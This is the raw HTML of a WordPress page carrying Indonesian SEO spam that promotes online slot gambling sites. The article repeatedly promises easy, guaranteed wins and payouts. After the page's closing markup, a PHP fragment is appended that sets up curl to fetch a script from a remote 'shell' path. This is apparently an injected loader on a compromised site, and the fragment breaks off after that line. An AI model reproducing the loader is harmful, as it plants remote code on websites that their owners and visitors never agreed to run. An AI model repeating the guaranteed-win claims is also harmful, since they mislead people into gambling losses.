var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://harlemlanes.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://harlemlanes.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://harlemlanes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harlemlanes.net/wp-json/wp/v2/posts/746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harlemlanes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://harlemlanes.net/?p=746' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/?amp=1"><link rel="amphtml" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-746 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://harlemlanes.net/" rel="home">Harlemlanes</a></h1>
			<h2 class="site-description">Panduan Dasar Judi Balap Kuda</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-3350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3350"><a href="https://harlemlanes.net/">Home</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://harlemlanes.net/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://harlemlanes.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="https://harlemlanes.net/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="https://harlemlanes.net/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://harlemlanes.net/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://harlemlanes.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-746" class="post-746 post type-post status-publish format-standard hentry category-slot-gacor tag-koitoto tag-slot-gacor">
				<header class="entry-header">
			
						<h1 class="entry-title">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Paling Paling dipercaya Cibeunying Kaler</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://harlemlanes.net/"><strong>KOITOTO</strong></a> &#8211; Dalam industri permainan judi online, Slot diduga selaku salah perjudian online yang banyak mengundang perhatian banyak betaruh atau bettor. Hal semacam itu pastinya bukan tak dilandaskan argumen, dikarenakan kenyataannya permainan Slot dapat mendatangkan santapan permainan dengan kemungkinan menang yang besar berikut juga dengan jumlahnya keuntungan. Lebih-lebih lagi bila bettor main Slot online lewat link situs Slot gacor sah dan paling dipercaya, terang kesempatan kemenangannya dapat berulang-kali lipat makin besar dengan ada banyaknya jenis model permainan Slot amat gacor ringan menang dan punya RTP paling tinggi.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-10" src="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" alt="KOITOTO TOGEL GACOR" width="625" height="357" srcset="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2023/01/11-1536x878.jpg 1536w, https://harlemlanes.net/wp-content/uploads/2023/01/11-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg 1680w" sizes="(max-width: 625px) 100vw, 625px" /></p>
<p>Seluruhnya permainan Slot yang ada sekarang ini sudah pasti punyai rasio RTP masing-masing yang tidak sama. Beberapa tipe permainan Slot dengan RTP paling tinggi rata-rata kerap dikatakan sebagai permainan Slot gacor dipicu kesempatan kemenangannya jelas terjaga bertambah besar. Nach, adanya link situs Slot gacor sah dan amat dapat dipercaya di Indonesia, saat ini cari permainan Slot amat gacor yang gampang meraih kemenangan dengan RTP paling tinggi nampaknya tidak kembali mempersulit bagi beberapa slotters. Bagaimanapun juga, jumlah situs Slot sekarang ini tidak jamin seluruh permainan Slot yang disiapkan miliki kemungkinan selalu menang besar.</p>
<p>RTP atau Return to Player sendiri dalam perjudian Slot ialah satu perhitungan yang menghitung berapa besar kemungkinan perjudian Slot itu sanggup berikan pengembalian uang taruhan pemain. Di lain sisi, RTP Slot pula tentukan besaran kesempatan menang setap beberapa jenis games Slot. RTP Slot tinggi yang dipunyai oleh beberapa model permainan Slot khusus karena itu memberikan indikasi jika kesempatan kemenangannya lantas pasti besar sekali.</p>
<p>Sehingga sudah terang jika anda mau lebih simpel mencetak kemenangan, karena itu mesti coba permainkan perjudian Slot gacor RTP paling tinggi yang dapat anda akses melalui link situs Slot gacor sah serta dapat dipercaya di Indonesia. Sebab, semuanya permainan Slot gacor RTP tinggi yang anda mencari pastinya bisa dengan enteng di dapati di blog judi Slot gacor itu ingat mengangkat juga beberapa nama provider Slot populer serta sangat andal. Juga, main di website judi Slot gacor paling dipercaya tidak membuat sukar terhubung permainan Slot online adanya service taruhan 24 jam non-stop.</p>
<h2>Ciri-ciri Khusus Situs Slot Gacor Sah Dapat dipercaya yang Banyak Slotters Harus Kenali</h2>
<p>Memilah website judi Slot gacor pada website Slot online lain benar-benar dirasakan akan sukar apabila mana anda tidak selective serta cermat pilihnya. Sebab, situs Slot gacor sah dapat dipercaya nyata punya sejumlah ciri-ciri inti dan pribadi yang tidak terdapat pada blog judi Slot beberapa, terlebih dari beberapa layanan service judinya yang dapat memberinya agunan kemungkinan kemenangan besar. Oleh karenanya, biar gak salah memutuskan salah satunya yang cocok, pastinya yang terpenting untuk beberapa slotters yaitu mengerti lebih dahulu kayak apa tanda-tanda yang terdapat di situs Slot online gacor itu. Ini beberapa ciri-ciri inti situs Slot gacor sah paling dipercaya yang wajib beberapa slotters kenali salah satunya:</p>
<p>Bekerja Sama dengan Banyak Provider Permainan Slot Online Terpilih</p>
<p>Ciri-ciri yang terpenting dari situs Slot gacor sah paling dipercaya tentunya yakni udah bekerja bersama dengan beberapa provider games Slot online terpilih. Sejumlah nama provider Slot terpilih dan tersohor yang pasti banyak memiliki macam permainan Slot dengan RTP paling tinggi yang akan jamin besarnya tiap-tiap kesempatan kemenangan. Contoh-contoh provider Slot terpilih yang disajikan web judi Slot gacor antara lain seperti Habanero, Joker123, Pragmatic, Spadegaming, PG Soft dan sebagainya.</p>
<p>Memiliki Pelayanan Non-stop 24 Jam</p>
<p>Menjadi penyuplai service taruhan judi Slot terhebat serta terus menanggung kemungkinan menang paling besar, situs Slot gacor sah paling dipercaya tentunya  punya service non stop 24 jam sebagai salah satunya tanda-tanda pentingnya. Karena dengan service 24 jam non stop itu, tiap-tiap peserta yang masuk di web Slot online gacor dapat coba mainkan tiap apa saja macam-macam permainan Slot gacor secara mudah sewaktu-waktu.</p>
<p>Permainan Slot Normalnya Lebih Komplet</p>
<p>Bukan cuma mementingkan keringanan menang saja, akan tetapi situs Slot gacor sah paling dipercaya umumnya pula memiliki ciri-ciri lain yaitu permainan Slot yang kebanyakan lebih komplet. Akhirnya, untuk coba keberuntungan menang yang terbagus, masing-masing anggota dapat pilih permainkan macam permainan Slot mana saja. Tetapi yang jelas, seluruhnya permainan Slot apa saja yang anda permainkan nanti di blog judi Slot gacor tentu akan jamin kemungkinan menang besar sekali serta ringan diterima.</p>
<p>Menjamin Kesempatan Menang buat Peserta</p>
<p>Sama dengan yang kami sebutkan, situs Slot gacor sah dapat dipercaya selalu jamin kemungkinan menang buat anggotanya dengan kesempatan yang makin besar. Sebab sesuai namanya, website judi Slot gacor pastinya sediakan banyak jejeran games Slot gacor yang menekankan besarnya kesempatan satu kemenangan maka dari itu tak kan membuat beberapa slotters atau anggota didalamnya susah cari atau memperoleh yang bernama kemenangannya dari mana saja macam permainan Slot alternatif terbaik.</p>
<p>Sudah Mempunyai lisensi Sah</p>
<p>Ciri-ciri yang lain membikin situs Slot gacor sah paling dipercaya berlainan dari website judi Slot yang lain merupakan udah dipunyainya sebuah lisensi sah. Web-site judi Slot yang punyai lisensi sah berarti udah punya ijin bekerja yang membuat service judi slotnya dapat dijangkau dengan gampang, aman dan selalu mempermudah situs itu tampilkan beragam type permainan Slot paling gacor dari beberapa nama provider / basis gaming terbaik. Bila anda pengin masuk di satu diantaranya situs permainan judi Slot, bahkan juga yang palinglah penting harus diprioritaskan yakni apa situs Slot itu telah memiliki lisensi atau mungkin tidak maka dari itu menanggung apakah yang anda butuh nanti sewaktu bermain judi Slot online, terpenting dalam mendapati alternatif judi Slot gacor ringan menang.</p>
<h2>Beragam Macam Provider Slot Gacor Simpel Menang yang Berada pada Situs Slot Gacor Paling dipercaya</h2>
<p>Web-site judi Slot gacor datang dengan seberapa banyak ketaksamaan dan penawaran yang lebih luar biasa yang kebanyakan jarang-jarang dijumpai pada blog judi Slot online lain. Sehubungan begitu, pastilah banyak dari banyak slotters juga yang suka coba bermain dengan tergabung dalam web Slot gacor, ditambah sebab kemungkinan kemenangan yang akan terbukti besar sekali atau ringan diterima. Hal semacam itu juga tentunya berdasar juga dari formasi macam-macam permainan Slot yang disajikan mayoritas yaitu permainan Slot online gacor dengan winrate atau kesempatan menang yang begitu besar maka dari itu tawarkan lebih sejumlah keuntungan bagi para slotters yang selanjutnya dapat diperoleh.</p>
<p>Jumlah permainan-permainan Slot terbaik simpel menang yang berada di situs Slot gacor paling dipercaya pastinya tidak lepas juga dari jumlah beberapa nama provider Slot populer serta paling gacor yang dibawa di service judi Slot terbaik.</p>
<p>Atas banyaknya juga nama provider Slot terpenting dan paling gacor itu, pemain atau anggota di web judi Slot gacor tak kan sukar memutuskan dan mainkan type permainan Slot gacor dari provder gaming yang mana saja sebab seluruhnya sellau jamin pada besarnya kemungkinan kemenangan. Adapun beberapa tipe provider Slot gacor simpel menang yang berada di situs Slot gacor dapat dipercaya di mana bisa anda coba permainkan dengan gampang tiap bermainnya diantaranya dibawah berikut ini:<br />
1. Judi Slot Pragmatic Play<br />
2. Judi Slot Microgaming<br />
3. Judi Slot Hebat Mode Gaming<br />
4. Judi Slot Joker Gaming<br />
5. Judi Slot PG Soft<br />
6. Judi Slot Spadegaming<br />
7. Judi Slot Habanero<br />
8. Judi Slot CQ9 Gaming<br />
9. Judi Slot Playtech<br />
10. Judi Slot Yggdrasil<br />
11. Judi Slot JDB Gaming<br />
12. Judi Slot Real Time Gaming<br />
13. Judi Slot Play n&#8217; Go<br />
14. Judi Slot Flow Gaming<br />
15. Judi Slot Live22</p>
<p>Nikmati Jumlah Keuntungan Main di Situs Slot Gacor Winrate serta RTP Paling tinggi</p>
<p>Kalau anda ajukan pertanyaan mengenai keuntungan apa yang dapat diperoleh jika main dalam web Slot gacor, jawabnya pasti terlalu banyak. Masalahnya web-site judi Slot gacor kebanyakan terus mengedepankan kepuasan bermain judi Slot online untuk beberapa pesertanya yang antara lainnya mendatangkan agunan winrate serta RTP Slot paling tinggi hingga membuat banyak penjudi selalu menjanjikan dapat mendapat yang bernama kemenangan. Untuk tahu selengkapnya, baca berikut di bawah ini sejumlah jumlah keuntungan main dalam web Slot gacor winrate serta RTP paling tinggi yang dapat anda cicipi antara lain adalah:</p>
<p>Mudahnya Peroleh Kemenangan</p>
<p>Satu diantaranya keuntungan yang jelas dapat terjaga anda rasakan kalau main di web Slot gacor winrate dan RTP paling tinggi merupakan entengnya mencapai kemenangan. Sebab, sesuai sama macam-macam permainan Slot gacor yang disajikan yang punyai RTP ataupun winrate paling tinggi yang pasti memiliki kesempatan kemenangan paling besar yang dapat terus banyak slotters gampang temukan.</p>
<p>Keuntungan Jekpot Paling besar</p>
<p>Bukan sekedar dapat nikmati kesempatan menang yang besar saja, anda yang main pada web Slot gacor dapat dipercaya tentunya pula mujur dengan jekpot paling besar yang bisa anda raih. Keuntungan jekpot paling besar sendiri dapat anda peroleh lewat langkah permainkan games Slot type mana pun yang seluruhnya telah jamin punyai kesempatan jekpot terbesar jadi hadiah khusus yang jelas keuntungannya semakin besar dibandingkan macam penawaran keuntungan lainnya yang ada.</p>
<p>Banyaknya Promo dan Bonus Slot Menarik</p>
<p>Banyaknya promo serta bonus Slot menarik dalam web Slot gacor akan menanggung anda lebih memberikan keuntungan dan memberikan kepuasan sebab keuntungan telah tak butuh anda peroleh kembali sekedar hanya dari kemenangan saja. Dikarenakan menurut ketetapannya, promosi serta bonus Slot dapat dicapai seluruhnya anggota kapan pun dengan agunan claim yang sangat simpel.</p>
<p>Menang Berapa saja Pastilah Dibayarkan</p>
<p>Berikut keuntungan yang akan tidak anda dapat cicipi kalau main di website judi Slot lain kecuali lewat blog Slot gacor yang dapat dipercaya, ialah tiap kemenangan yang tentu akan selalu dibayarkan dengan seperti kenyataan. Maka itu, jikamana anda yang main di web judi Slot gacor dapat dipercaya sukses memperoleh kemenangan, anda tak usah cemas karena tiap-tiap pembayaran kemenangan tentu akan selalu diberi maka dari itu di ketika itu juga pembayaran kemenangannya dapat anda ambil atau melakukan withdraw.</p>
<p>Deposit Slot Paling murah</p>
<p>Keuntungan lainnya yang nyata dapat anda dapatkan dan rasakan jikalau main di web Slot gacor dapat dipercaya ialah deposit Slot paling murah. Sekurang-kurangnya deposit Slot yang sangat dapat dijangkau yang diberi faksi web judi Slot gacor sendiri punya tujuan buat menambah keringanan sekalian keuntungan buat member-nya di mana sekarang untuk permainkan permainan-permainan Slot gacor yang simpel menang tidak akan membutuhkan modal yang begitu besar atau memperberat. Cukup hanya dengan deposit beberapa nominal saja semuanya permainan Slot gacor yang enteng menang bisa anda permainkan sewaktu-waktu.</p>
<h2>Daftar Bocoran Slot Sangat Gacor Hari Ini Terkini Simpel Raih kemenangan di Situs Slot Gacor Sah</h2>
<p>Permainan Slot online yang didatangkan tiap provider gaming secara prinsip terus miliki ketidakcocokan dari kesempatan kemenangan karena tidak sama juga nilai RTP dan susunan bermainnya. Maka itu, untuk mendapat kemungkinan menang terhebat, benar-benar dianjurkan bagi para slotters buat mengerti juga data bocoran Slot sangat gacor terkini ini hari yang tentu saja bisa anda turuti secara mudah dalam website Slot gacor sah. Utamanya buat anda untuk mengerti bocoran Slot gacor ini hari sudah pasti memiliki tujuan biar meraih kemenangan yang dapat anda temukan secara gampang kapan saja anda akan main judi Slot online.</p>
<p>Pastinya, dengan data bocoran Slot gacor itu, anda akan mendapatkan berapa banyak opsi atau rujukan permainan Slot paling gacor dengan kemungkinan menang paling besar secara mudah yang dapat anda coba. Karena rata-rata, di berita bocoran Slot gacor itu bukan cuma berisi beberapa nama permainan Slot gacor opsi terbaik saja namun juga dengan nilai RTP, skema dan jam gacor setiap semasing perjudian Slot online itu. Berikut kami uraikan daftar bocoran Slot paling gacor ini hari dengan beberapa macam permainan Slot online gampang menang yang bisa dicoba lewat web Slot gacor sah di Indonesia diantaranya:<br />
Great Rhino Megaways<br />
Starlight Princess<br />
The Magis Cauldron<br />
Magicial&#8217;s Secrets<br />
5 Lions Megaways<br />
Gates of Olympus<br />
Bufallo King Megaways<br />
Sweet Bonanza Xmas<br />
Pyramid Bonanza<br />
Bonanza Gold<br />
Wild West Gold<br />
Sweet Bonanza<br />
Aztec Gems<br />
Joker&#8217;s Jewels<br />
Koi Gate<br />
Fa Cai Shen<br />
Mahjong Ways<br />
Ancient Fortunes: Zeus<br />
Wild Truck<br />
Fa Fa Fa</p>
<h2>Keuntungan Jekpot Paling besar Situs Slot Gacor Dapat dipercaya di Indonesia</h2>
<p>Berikan banyak keuntungan banyak kelihatannya terus menjadi target utama terutama buat situs Slot gacor bisa dipercaya di Indonesia.</p>
<p>Kecuali populer terus-menerus memberi kemungkinan kemenangan yang begitu besar dengan sejumlah beberapa jenis permainan Slot simpel menang, web-site judi Slot gacor dapat dipercaya di Indonesia pun memberi sejumlah keuntungan menarik yang lain antara lainnya dari keuntungan jekpot paling besar.</p>
<p>Apa lagi, jekpot dalam judi Slot online sebagai hadiah terutama yang keuntungannya besar sekali serta semakin besar ketimbang tipe keuntungan bonus yang lain ada. Argumen itu yang lantas membikin tiap beberapa slotters suka mau main judi Slot online karenanya keuntungan jekpot paling besarnya dapat memberinya kepuasan bisa lebih banyak. Dan, pada web Slot gacor keuntungan jekpot yang dijajakan tentunya bertambah besar serta lebih menjanjikan untuk dimenangi kapan pun.</p>
<p>Kecuali ada keuntungan jekpot paling besar, tergabung di web Slot gacor  memberinya banyak keuntungan lainnya bagi para slotters sebagai halnya dari yang sudah kami terangkan di atas. Bahkan juga, seluruh macam keuntungan apa saja dimulai dari bonus sampai jekpot paling besar yang disajikan web-site judi Slot gacor tidak sukar buat beberapa anggota raih yang berjalan buat semua anggota sah waktu aktif mainkan judi Slot online didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/slot-gacor/" rel="category tag">Slot Gacor</a> and tagged <a href="https://harlemlanes.net/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://harlemlanes.net/tag/slot-gacor/" rel="tag">slot gacor</a> on <a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/" title="9:20 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-01T21:20:33+07:00">January 1, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-ciruas/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Paling dipercaya Ciruas</a></span>
					<span class="nav-next"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cicalengka/" rel="next">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cicalengka <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://harlemlanes.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/rahasia-paduan-menang-judi-slot-gacor-no-1-anti-rungkad/">Rahasia Paduan Menang Judi Slot Gacor No.1 Anti Rungkad: Strategi dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/tips-dan-trik-paduan-menang-judi-slot-gacor-no-1-hari-ini/">Tips Dan Trik Paduan Menang Judi Slot Gacor No.1 Hari Ini Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/cara-ampuh-paduan-menang-judi-slot-gacor-no-1-tanpa-ribet/">Cara Ampuh Paduan Menang Judi Slot Gacor No.1 Tanpa Ribet: Strategi Terbaik untuk Pemain Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/strategi-paduan-menang-judi-slot-gacor-no-1-dengan-modal-minim/">Strategi Paduan Menang Judi Slot Gacor No.1 dengan Modal Minim yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/paduan-menang-judi-slot-gacor-no-1-untuk-pemula-agar-cepat-jackpot/">Paduan Menang Judi Slot Gacor No.1 untuk Pemula Agar Cepat Jackpot dan Sukses</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
